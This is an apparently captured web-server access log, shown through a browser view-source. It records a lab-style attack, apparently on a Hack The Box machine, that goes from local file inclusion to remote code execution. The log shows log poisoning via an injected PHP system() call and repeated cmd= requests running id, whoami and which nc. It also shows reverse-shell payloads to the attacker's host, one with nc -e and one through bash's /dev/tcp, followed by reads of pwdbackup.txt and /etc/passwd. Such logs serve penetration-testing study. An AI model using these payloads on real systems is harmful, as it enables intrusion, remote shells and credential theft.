 Not Secure view-source:http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.22 - - [28/Apr/2025:07:41:07 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
10 10.10.14.22 - - [28/Apr/2025:07:41:24 +0200] "GET /browse.php?file=index.php HTTP/1.1" 200 289 "-" "Mozilla/5.0 <br />
11 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/httpd-access.log</b> on line <b>10</b><br />
12 "
13 10.10.14.22 - - [28/Apr/2025:07:41:33 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1265 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
14 10.10.14.22 - - [28/Apr/2025:07:41:41 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id HTTP/1.1" 200 1430 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
15 10.10.14.22 - - [28/Apr/2025:07:42:08 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=ping%20-c%201%2010.10.14.22 HTTP/1.1" 200 1888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
16 10.10.14.22 - - [28/Apr/2025:07:42:23 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=;whoami HTTP/1.1" 200 1782 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
17 10.10.14.22 - - [28/Apr/2025:07:42:34 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=which%20python HTTP/1.1" 200 1989 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
18 10.10.14.22 - - [28/Apr/2025:07:42:37 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=which%20nc HTTP/1.1" 200 2226 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
19 10.10.14.22 - - [28/Apr/2025:07:42:49 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=nc%20-e%2010.10.14.22%20443 HTTP/1.1" 200 2413 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
20 10.10.14.22 - - [28/Apr/2025:07:42:55 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=nc%20-e HTTP/1.1" 200 2640 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
21 10.10.14.22 - - [28/Apr/2025:07:44:13 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.22/443%200%3E%261%27 HTTP/1.1" 200 2847 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
22 10.10.14.22 - - [28/Apr/2025:07:44:26 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=ls HTTP/1.1" 200 3212 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
23 10.10.14.22 - - [28/Apr/2025:07:44:36 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=cat%20ini.php HTTP/1.1" 200 3358 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
24 10.10.14.22 - - [28/Apr/2025:07:44:47 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=cat%20info.php HTTP/1.1" 200 3565 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
25 10.10.14.22 - - [28/Apr/2025:07:44:59 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=cat%20listfiles.php HTTP/1.1" 200 3842 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
26 10.10.14.22 - - [28/Apr/2025:07:45:25 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=cat%20pwdbackup.txt HTTP/1.1" 200 5260 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
27 10.10.14.22 - - [28/Apr/2025:07:50:45 +0200] "GET /secret.zip HTTP/1.1" 404 208 "-" "Wget/1.25.0"
28 10.10.14.22 - - [28/Apr/2025:08:20:50 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
29 10.10.14.22 - - [28/Apr/2025:08:20:50 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
30 10.10.14.22 - - [28/Apr/2025:08:21:30 +0200] "GET /browse.php?file=%2Fetc%2Fpasswd HTTP/1.1" 200 1894 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
31